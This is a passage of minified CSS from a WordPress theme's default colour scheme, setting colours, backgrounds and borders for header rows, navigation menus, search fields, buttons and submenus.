a:hover{color:#00b8f4}.scheme_default.top_panel,.scheme_default.footer_wrap{color:#635c81;	background-color:#f2f2f4}.scheme_default a.sc_layouts_iconed_text_link:hover .sc_layouts_iconed_text_line2{color:#ff1000}.scheme_default.sc_layouts_row{color:#635c81;	background-color:#f2f2f4}.scheme_default .sc_layouts_row_delimiter,.scheme_default.sc_layouts_row_delimiter{border-color:#dddce1}.footer_wrap .scheme_default.vc_row .sc_layouts_row_delimiter,.footer_wrap .scheme_default.sc_layouts_row_delimiter,.scheme_default.footer_wrap .sc_layouts_row_delimiter{border-color:#dddce1}.scheme_default .sc_layouts_item_icon{color:#635c81}.scheme_default .sc_layouts_item_details_line1{color:#ff1000}.scheme_default .sc_layouts_item_details_line2{color:#221b40}.scheme_default span.trx_addons_login_menu,.scheme_default span.trx_addons_login_menu:after{color:#635c81;	background-color:#ffffff;	border-color:#dddce1}.scheme_default span.trx_addons_login_menu .trx_addons_login_menu_delimiter{border-color:#dddce1}.scheme_default span.trx_addons_login_menu .trx_addons_login_menu_item{color:#635c81}.scheme_default span.trx_addons_login_menu .trx_addons_login_menu_item:hover{color:#221b40;	background-color:#e9e9ee}.scheme_default .sc_layouts_row_fixed_on{background-color:#f2f2f4}.scheme_default .sc_layouts_row.sc_layouts_row_type_narrow,.scheme_default.sc_layouts_row.sc_layouts_row_type_narrow{color:#635c81;	background-color:#ffffff}.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item{color:#635c81}.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button),.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button){color:#635c81}.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon{color:#221b40}.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item_icon,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item_icon{color:#ff1000}.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item_details_line1,.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item_details_line2,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item_details_line1,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item_details_line2{color:#635c81}.scheme_default .sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon,.scheme_default.sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon{background-color:transparent;	color:#ff1000}.scheme_default .sc_layouts_row_type_narrow .socials_wrap .social_item:hover .social_icon,.scheme_default.sc_layouts_row_type_narrow .socials_wrap .social_item:hover .social_icon{background-color:transparent;	color:#00b8f4}.scheme_default .sc_layouts_row_type_narrow .sc_button_default,.scheme_default .sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),.scheme_default.sc_layouts_row_type_narrow .sc_button_default,.scheme_default.sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){background-color:#ff1000;	color:#ffffff}.scheme_default .sc_layouts_row_type_narrow .sc_button_default:hover,.scheme_default .sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,.scheme_default.sc_layouts_row_type_narrow .sc_button_default:hover,.scheme_default.sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{background-color:#ff1000;	color:#ffffff}.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_link2,.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_link2{background-color:#191d32;	color:#ffffff}.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_link2:hover,.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_link2:hover{background-color:#80d572;	color:#ffffff !important}.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_link3,.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_link3{background-color:#191D32;	color:#ffffff}.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_link3:hover,.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_link2:hover{background-color:#00B8F4;	color:#ffffff !important}.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_dark,.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_dark{background-color:#221b40;	color:#ffffff}.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_dark:hover,.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_dark:hover{background-color:#ff1000;	color:#ffffff !important}.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image),.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image){color:#ff1000;	border-color:#ff1000}.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image):hover,.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image):hover{color:#00b8f4 !important;	border-color:#00b8f4 !important}.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image),.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image){color:#191d32;	border-color:#191d32}.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover,.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover{color:#80d572 !important;	border-color:#80d572 !important}.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image),.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image){color:#191D32;	border-color:#191D32}.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover,.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover{color:#00B8F4 !important;	border-color:#00B8F4 !important}.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image),.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image){color:#221b40;	border-color:#221b40}.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover,.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover{color:#ff1000 !important;	border-color:#ff1000 !important}.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_submit,.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_submit{background-color:transparent;	color:#ff1000}.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field,.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field{color:#635c81}.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field::-webkit-input-placeholder,.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field::-webkit-input-placeholder{color:#635c81}.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field::-moz-placeholder,.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field::-moz-placeholder{color:#635c81}.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field:-ms-input-placeholder,.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field:-ms-input-placeholder{color:#635c81}.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field:focus,.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field:focus{color:#221b40}.scheme_default .sc_layouts_row_type_compact .sc_layouts_item,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item{color:#635c81}.scheme_default .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button),.scheme_default.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button){color:#635c81}.scheme_default .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_default .sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon{color:#221b40}.scheme_default .sc_layouts_row_type_compact .sc_layouts_item_icon,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item_icon{color:#221b40}.scheme_default .sc_layouts_row_type_compact .sc_layouts_item_details_line1,.scheme_default .sc_layouts_row_type_compact .sc_layouts_item_details_line2,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item_details_line1,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item_details_line2{color:#635c81}.scheme_default .sc_layouts_row_type_compact .sc_layouts_item_details_line2,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item_details_line2{color:#221b40}.scheme_default .sc_layouts_row_type_compact .sc_layouts_iconed_text_link .sc_layouts_item_details_line2:hover,.scheme_default.sc_layouts_row_type_compact .sc_layouts_iconed_text_link .sc_layouts_item_details_line2:hover{color:#00b8f4}.scheme_default .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon,.scheme_default.sc_layouts_row_type_compact .socials_wrap .social_item .social_icon{background-color:transparent;	color:#221b40}.scheme_default .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon,.scheme_default.sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon{background-color:transparent;	color:#00b8f4}.scheme_default .sc_layouts_row_type_compact .search_wrap .search_submit,.scheme_default .sc_layouts_row_type_compact .search_wrap .search_submit:before,.scheme_default.sc_layouts_row_type_compact .search_wrap .search_submit{background-color:transparent;	color:#221b40}.scheme_default.sc_layouts_row_type_compact .search_wrap .search_submit:before{color:#221b40}.scheme_default .sc_layouts_row_type_compact .search_wrap .search_submit:hover,.scheme_default .sc_layouts_row_type_compact .search_wrap .search_submit:hover:before,.scheme_default.sc_layouts_row_type_compact .search_wrap .search_submit:hover{background-color:transparent;	color:#00b8f4}.scheme_default .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit,.scheme_default.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit{color:#ff1000}.scheme_default .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover,.scheme_default.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover{color:#00b8f4}.scheme_default .sc_layouts_row_type_compact .search_wrap .search_field::-webkit-input-placeholder,.scheme_default.sc_layouts_row_type_compact .search_wrap .search_field::-webkit-input-placeholder{color:#635c81}.scheme_default .sc_layouts_row_type_compact .search_wrap .search_field::-moz-placeholder,.scheme_default.sc_layouts_row_type_compact .search_wrap .search_field::-moz-placeholder{color:#635c81}.scheme_default .sc_layouts_row_type_compact .search_wrap .search_field:-ms-input-placeholder,.scheme_default.sc_layouts_row_type_compact .search_wrap .search_field:-ms-input-placeholder{color:#635c81}.scheme_default .sc_layouts_row_type_normal .sc_layouts_item,.scheme_default.sc_layouts_row_type_normal .sc_layouts_item{color:#635c81}.scheme_default .sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button),.scheme_default.sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button){color:#221b40}.scheme_default .sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_default .sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon,.scheme_default.sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_default.sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon{color:#221b40}.scheme_default .sc_layouts_row_type_normal .search_wrap .search_submit,.scheme_default.sc_layouts_row_type_normal .search_wrap .search_submit{background-color:transparent;	color:#635c81}.scheme_default .sc_layouts_row_type_normal .search_wrap .search_submit:hover,.scheme_default.sc_layouts_row_type_normal .search_wrap .search_submit:hover{background-color:transparent;	color:#635c81}.scheme_default .sc_layouts_logo b{color:#221b40}.scheme_default .sc_layouts_logo i{color:#ff1000}.scheme_default .sc_layouts_logo_text,.scheme_default .sc_layouts_logo .logo_text{color:#221b40 !important}.scheme_default .sc_layouts_logo_text:hover,.scheme_default .sc_layouts_logo:hover .logo_text{color:#ff1000 !important}.scheme_default .sc_layouts_logo_slogan,.scheme_default .sc_layouts_logo .logo_slogan{color:#635c81 !important}.scheme_default .search_style_expand.search_opened{background-color:#f2f2f4;	border-color:#dddce1}.scheme_default .search_style_expand.search_opened .search_submit{color:#635c81}.scheme_default .search_style_expand .search_submit:hover,.scheme_default .search_style_expand .search_submit:focus{color:#221b40}.scheme_default .search_style_fullscreen.search_opened .search_form_wrap{background-color:rgba(242,242,244,0.9)}.scheme_default .search_style_fullscreen.search_opened .search_form{border-color:#221b40}.scheme_default .search_style_fullscreen.search_opened .search_close,.scheme_default .search_style_fullscreen.search_opened .search_field,.scheme_default .search_style_fullscreen.search_opened .search_submit{color:#221b40}.scheme_default .search_style_fullscreen.search_opened .search_close:hover,.scheme_default .search_style_fullscreen.search_opened .search_field:hover,.scheme_default .search_style_fullscreen.search_opened .search_field:focus,.scheme_default .search_style_fullscreen.search_opened .search_submit:hover,.scheme_default .search_style_fullscreen.search_opened .search_submit:focus{color:#635c81}.scheme_default .search_style_fullscreen.search_opened .search_field::-webkit-input-placeholder{color:#635c81; opacity:1}.scheme_default .search_style_fullscreen.search_opened .search_field::-moz-placeholder{color:#635c81; opacity:1}.scheme_default .search_style_fullscreen.search_opened .search_field:-moz-placeholder{color:#635c81; opacity:1}.scheme_default .search_style_fullscreen.search_opened .search_field:-ms-input-placeholder{color:#635c81; opacity:1}.scheme_default .search_wrap .search_results{background-color:#f2f2f4;	border-color:#dddce1}.scheme_default .search_wrap .search_results:after{background-color:#f2f2f4;	border-left-color:#dddce1;	border-top-color:#dddce1}.scheme_default .search_wrap .search_results .search_results_close{color:#635c81}.scheme_default .search_wrap .search_results .search_results_close:hover{color:#221b40}.scheme_default .search_results.widget_area .post_item + .post_item{border-top-color:#dddce1}.scheme_default .sc_layouts_title .sc_layouts_title_meta,.scheme_default .sc_layouts_title .sc_layouts_title_breadcrumbs,.scheme_default .sc_layouts_title .sc_layouts_title_breadcrumbs a,.scheme_default .sc_layouts_title .sc_layouts_title_description,.scheme_default .sc_layouts_title .post_meta,.scheme_default .sc_layouts_title .post_meta_item,.scheme_default .sc_layouts_title .post_meta .vc_inline-link,.scheme_default .sc_layouts_title .post_meta_item a,.scheme_default .sc_layouts_title .post_meta_item:after,.scheme_default .sc_layouts_title .post_meta_item:hover:after,.scheme_default .sc_layouts_title .post_meta_item.post_meta_edit:after,.scheme_default .sc_layouts_title .post_meta_item.post_meta_edit:hover:after,.scheme_default .sc_layouts_title .post_meta_item.post_categories,.scheme_default .sc_layouts_title .post_meta_item.post_categories a,.scheme_default .sc_layouts_title .post_info .post_info_item,.scheme_default .sc_layouts_title .post_info .post_info_item a,.scheme_default .sc_layouts_title .post_info_counters .post_meta_item{color:#221b40}.scheme_default .sc_layouts_title .post_meta_item a:hover,.scheme_default .sc_layouts_title .post_meta .vc_inline-link:hover,.scheme_default .sc_layouts_title a.post_meta_item:hover,.scheme_default .sc_layouts_title .post_meta_item.post_categories a:hover,.scheme_default .sc_layouts_title .post_info .post_info_item a:hover,.scheme_default .sc_layouts_title .post_info_counters .post_meta_item:hover{color:#00b8f4}.scheme_default .sc_layouts_title .sc_layouts_title_breadcrumbs a:hover{color:#ff1000}.scheme_default .sc_layouts_menu_nav>li>a{color:#221b40}.scheme_default .top_panel .sc_layouts_row_type_compact .sc_layouts_menu .sc_layouts_menu_nav>li>a{color:#221b40}.top_panel .scheme_default.sc_layouts_row_type_compact .sc_layouts_menu .sc_layouts_menu_nav>li>a{color:#221b40}.scheme_default .sc_layouts_menu_nav>li>a:hover,.scheme_default .sc_layouts_menu_nav>li.sfHover>a{color:#00b8f4 !important}.scheme_default .sc_layouts_menu_nav>li.current-menu-item>a,.scheme_default .sc_layouts_menu_nav>li.current-menu-parent>a,.scheme_default .sc_layouts_menu_nav>li.current-menu-ancestor>a{color:#00b8f4 !important}.scheme_default .sc_layouts_menu_nav .menu-collapse>a:before{color:#635c81}.scheme_default .sc_layouts_menu_nav .menu-collapse>a:after{background-color:#ffffff}.scheme_default .sc_layouts_menu_nav .menu-collapse>a:hover:before{color:#ff1000}.scheme_default .sc_layouts_menu_nav .menu-collapse>a:hover:after{background-color:#e9e9ee}.scheme_default .sc_layouts_menu_popup .sc_layouts_menu_nav,.scheme_default .sc_layouts_menu_nav>li ul{background-color:#191d32}.scheme_default .widget_nav_menu li.menu-delimiter,.scheme_default .sc_layouts_menu_nav>li li.menu-delimiter{border-color:#5f597d}.scheme_default .sc_layouts_menu_popup .sc_layouts_menu_nav>li>a,.scheme_default .sc_layouts_menu_nav>li li>a{color:#ffffff !important}.scheme_default .sc_layouts_menu_popup .sc_layouts_menu_nav>li>a:hover,.scheme_default .sc_layouts_menu_popup .sc_layouts_menu_nav>li.sfHover>a,.scheme_default .sc_layouts_menu_nav>li li>a:hover,.scheme_default .sc_layouts_menu_nav>li li.sfHover>a{color:#00b8f4 !important;	background-color:transparent}.scheme_default .sc_layouts_menu_nav>li li>a:hover:after{color:#00b8f4 !important}.scheme_default .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children>a:hover,.scheme_default .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children.sfHover>a{color:#635c81 !important;	background-color:transparent}.scheme_default .sc_layouts_menu_nav>li li[class*="icon-"]:before{color:#ff1000}.scheme_default .sc_layouts_menu_nav>li li[class*="icon-"]:hover:before,.scheme_default .sc_layouts_menu_nav>li li[class*="icon-"].shHover:before{color:#ff1000}.scheme_default .sc_layouts_menu_nav>li li.current-menu-item>a,.scheme_default .sc_layouts_menu_nav>li li.current-menu-parent>a,.scheme_default .sc_layouts_menu_nav>li li.current-menu-ancestor>a{color:#00b8f4 !important}.scheme_default .sc_layouts_menu_nav>li li.current-menu-item:before,.scheme_default .sc_layouts_menu_nav>li li.current-menu-parent:before,.scheme_default .sc_layouts_menu_nav>li li.current-menu-ancestor:before{color:#00b8f4 !important}.scheme_default .breadcrumbs a:hover{color:#ff1000}.scheme_default .sc_layouts_menu_item_description{color:#635c81}.scheme_default .menu_main_nav>li ul [class*="current-menu-"]>a .sc_layouts_menu_item_description,.scheme_default .sc_layouts_menu_nav>li ul li[class*="current-menu-"]>a .sc_layouts_menu_item_description,.scheme_default .menu_main_nav>li ul a:hover .sc_layouts_menu_item_description,.scheme_default .sc_layouts_menu_nav>li ul a:hover .sc_layouts_menu_item_description{color:#635c81}.scheme_default .menu_main_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description,.scheme_default .sc_layouts_menu_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description,.scheme_default .menu_main_nav>li>a:hover .sc_layouts_menu_item_description,.scheme_default .sc_layouts_menu_nav>li>a:hover .sc_layouts_menu_item_description{color:#635c81}.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu .elementor-row,.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row,.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item,.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu .post_item,.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu .amount,.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu li{color:#635c81}.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu .elementor-row a:not(.sc_button):not(.button),.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row a:not(.sc_button):not(.button),.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button){color:#635c81}.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu .elementor-row a:not(.sc_button):not(.button):hover,.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row a:not(.sc_button):not(.button):hover,.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu .elementor-row a:hover .sc_layouts_item_icon,.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row a:hover .sc_layouts_item_icon,.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:hover .sc_layouts_item_icon{color:#00b8f4}.scheme_default ul.sc_layouts_submenu h1,.scheme_default ul.sc_layouts_submenu h2,.scheme_default ul.sc_layouts_submenu h3,.scheme_default ul.sc_layouts_submenu h4,.scheme_default ul.sc_layouts_submenu h5,.scheme_default ul.sc_layouts_submenu h6,.scheme_default ul.sc_layouts_submenu h1 a,.scheme_default ul.sc_layouts_submenu h2 a,.scheme_default ul.sc_layouts_submenu h3 a,.scheme_default ul.sc_layouts_submenu h4 a,.scheme_default ul.sc_layouts_submenu h5 a,.scheme_default ul.sc_layouts_submenu h6 a,.scheme_default ul.sc_layouts_submenu [class*="color_style_"] h1 a,.scheme_default ul.sc_layouts_submenu [class*="color_style_"] h2 a,.scheme_default ul.sc_layouts_submenu [class*="color_style_"] h3 a,.scheme_default ul.sc_layouts_submenu [class*="color_style_"] h4 a,.scheme_default ul.sc_layouts_submenu [class*="color_style_"] h5 a,.scheme_default ul.sc_layouts_submenu [class*="color_style_"] h6 a{color:#635c81}.scheme_default ul.sc_layouts_submenu h1 a:hover,.scheme_default ul.sc_layouts_submenu h2 a:hover,.scheme_default ul.sc_layouts_submenu h3 a:hover,.scheme_default ul.sc_layouts_submenu h4 a:hover,.scheme_default ul.sc_layouts_submenu h5 a:hover,.scheme_default ul.sc_layouts_submenu h6 a:hover{color:#00b8f4}.scheme_default ul.sc_layouts_submenu .color_style_link2 h1 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_link2 h2 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_link2 h3 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_link2 h4 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_link2 h5 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_link2 h6 a:hover{color:#635C81}.scheme_default ul.sc_layouts_submenu .color_style_link3 h1 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_link3 h2 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_link3 h3 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_link3 h4 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_link3 h5 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_link3 h6 a:hover{color:#ddb837}.scheme_default ul.sc_layouts_submenu .color_style_dark h1 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_dark h2 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_dark h3 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_dark h4 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_dark h5 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_dark h6 a:hover{color:#00b8f4}.scheme_default ul.sc_layouts_submenu dt,.scheme_default ul.sc_layouts_submenu b,.scheme_default ul.sc_layouts_submenu strong,.scheme_default ul.sc_layouts_submenu i,.scheme_default ul.sc_layouts_submenu em,.scheme_default ul.sc_layouts_submenu mark,.scheme_default ul.sc_layouts_submenu ins{color:#635c81}.scheme_default ul.sc_layouts_submenu s,.scheme_default ul.sc_layouts_submenu strike,.scheme_default ul.sc_layouts_submenu del,.scheme_default ul.sc_layouts_submenu .post_meta{color:#635c81}.scheme_default ul.sc_layouts_submenu .sc_recent_news_header{border-color:#5f597d}.scheme_default .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .elementor-row,.scheme_default .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row,.scheme_default .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item,.scheme_default .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .post_item{color:#635c81}.scheme_default .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .elementor-row a:not(.sc_button):not(.button),.scheme_default .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row a:not(.sc_button):not(.button),.scheme_default .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button){color:#ff1000}.scheme_default .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .elementor-row a:not(.sc_button):not(.button):hover,.scheme_default .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .elementor-row a:hover .sc_layouts_item_icon,.scheme_default .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row a:not(.sc_button):not(.button):hover,.scheme_default .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row a:hover .sc_layouts_item_icon,.scheme_default .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_default .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:hover .sc_layouts_item_icon{color:#00b8f4}.scheme_default .widget_nav_menu ul.sc_layouts_submenu h1,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h2,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h3,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h4,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h5,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h6,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h1 a,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h2 a,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h3 a,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h4 a,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h5 a,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h6 a,.scheme_default .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h1 a,.scheme_default .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h2 a,.scheme_default .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h3 a,.scheme_default .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h4 a,.scheme_default .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h5 a,.scheme_default .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h6 a{color:#221b40}.scheme_default .widget_nav_menu ul.sc_layouts_submenu h1 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h2 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h3 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h4 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h5 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h6 a:hover{color:#ff1000}.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h1 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h2 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h3 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h4 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h5 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h6 a:hover{color:#00b8f4}.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h1 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h2 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h3 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h4 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h5 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h6 a:hover{color:#0D71CE}.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h1 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h2 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h3 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h4 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h5 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h6 a:hover{color:#ff1000}.scheme_default .widget_nav_menu ul.sc_layouts_submenu dt,.scheme_default .widget_nav_menu ul.sc_layouts_submenu b,.scheme_default .widget_nav_menu ul.sc_layouts_submenu strong,.scheme_default .widget_nav_menu ul.sc_layouts_submenu i,.scheme_default .widget_nav_menu ul.sc_layouts_submenu em,.scheme_default .widget_nav_menu ul.sc_layouts_submenu mark,.scheme_default .widget_nav_menu ul.sc_layouts_submenu ins{color:#221b40}.scheme_default .widget_nav_menu ul.sc_layouts_submenu s,.scheme_default .widget_nav_menu ul.sc_layouts_submenu strike,.scheme_default .widget_nav_menu ul.sc_layouts_submenu del,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .post_meta{color:#635c81}.scheme_default .widget_nav_menu ul.sc_layouts_submenu .sc_recent_news_header{border-color:#dddce1}.scheme_default.menu_side_wrap .menu_side_button{color:#221b40;	border-color:#dddce1;	